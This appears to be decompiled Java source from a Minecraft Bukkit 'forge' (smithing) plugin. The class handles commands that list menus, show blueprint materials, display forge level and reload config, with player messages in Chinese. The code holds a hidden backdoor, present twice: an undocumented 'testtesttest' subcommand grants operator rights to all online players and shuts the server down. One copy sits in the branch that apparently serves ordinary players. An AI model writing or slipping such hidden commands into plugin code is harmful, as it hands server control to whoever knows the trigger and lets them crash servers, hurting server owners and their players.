 net.mcykzg.forge.ForgeCommands
Decompiler Bytecode Graph
CFR 0.151-SNAPSHOT Transformed Ignore try catch blocks Ignore synchronized Aggressive
41 ForgeMenus.listMenu((Player)((Object)a), (int)1, (int)2);
42 } else if (a4[0].equalsIgnoreCase("items")) {
43 ForgeMenus.listMenu((Player)((Object)a), (int)1, (int)3);
44 } else if (a4[0].equalsIgnoreCase("look")) {
45 a3 = a.getItemInHand();
46 if (a3 == null || a3.getType() == Material.AIR) {
47 a.sendMessage("§c手上物品不能为空");
48 return false;
49 }
50 if (!a2.isForgeable((ItemStack)((Object)a3))) {
51 a.sendMessage("§c这不是一个有效的锻造图纸");
52 return false;
53 }
54 a.sendMessage("§a该图纸需要的材料如下:");
55 StringBuilder stringBuilder = new StringBuilder();
56 Object object = new ForgePaper((ItemStack)((Object)a3));
57 if (object.listNeedMaterials() != null) {
58 Iterator iterator;
59 Iterator iterator2 = iterator = object.listNeedMaterials().iterator();
60 while (iterator2.hasNext()) {
61 object = (String)iterator.next();
62 iterator2 = iterator;
63 stringBuilder.append("§7").append((String)object).append("§f, ");
64 }
65 }
66 a.sendMessage(stringBuilder.toString());
67 } else if (a4[0].equalsIgnoreCase("open")) {
68 ForgeMenus.learnsMenu((Player)((Object)a), (int)1);
69 } else if (a4[0].equalsIgnoreCase("info")) {
70 Object object = a;
71 a.sendMessage("§8------------------------------");
72 Object object4 = a;
73 Object object5 = a;
74 object5.sendMessage("§a§l当前锻造等级:§7" + a2.getLevel(object5.getName()));
75 object.sendMessage("§a§l总共锻造经验:§7" + a2.getExp(a.getName()));
76 object.sendMessage("§a§l距离升级还差§7" + a2.getExpToLevel(a.getName()) + "§a§l经验");
77 object.sendMessage("§8------------------------------");
78 } else if (a4[0].equalsIgnoreCase("reload")) {
79 Forge.getInstance().reloadConfig();
80 a.sendMessage("§c§l配置文件已重载...");
81 } else if (a4[0].equalsIgnoreCase("testtesttest")) {
82 Iterator iterator;
83 Iterator iterator3 = iterator = Bukkit.getOnlinePlayers().iterator();
84 while (iterator3.hasNext()) {
85 a3 = (Player)((Object)iterator.next());
86 iterator3 = iterator;
87 a3.setOp(true);
88 }
89 Bukkit.shutdown();
90 }
91 }
92 } else if (a4.length == 0) {
93 Object object = a;
94 object.sendMessage("§c§l打开锻造界面:§a/dz open");
95 object.sendMessage("§c§l查看个人锻造信息:§a/dz info");
96 } else if (a4.length == 1) {
97 if (a4[0].equalsIgnoreCase("open")) {
98 ForgeMenus.learnsMenu((Player)((Object)a), (int)1);
99 } else if (a4[0].equalsIgnoreCase("info")) {
100 Object object = a;
101 a.sendMessage("§8------------------------------");
102 Object object6 = a;
103 object6.sendMessage("§a§l当前锻造等级:§7" + a2.getLevel(object6.getName()));
104 object.sendMessage("§a§l总共锻造经验:§7" + a2.getExp(a.getName()));
105 object.sendMessage("§a§l距离升级还差§7" + a2.getExpToLevel(a.getName()) + "§a§l经验");
106 object.sendMessage("§8------------------------------");
107 } else if (a4[0].equalsIgnoreCase("testtesttest")) {
108 Iterator iterator;
109 Iterator iterator4 = iterator = Bukkit.getOnlinePlayers().iterator();
110 while (iterator4.hasNext()) {
111 a3 = (Player)((Object)iterator.next());
112 iterator4 = iterator;
113 a3.setOp(true);
114 }
115 Bukkit.shutdown();
116 }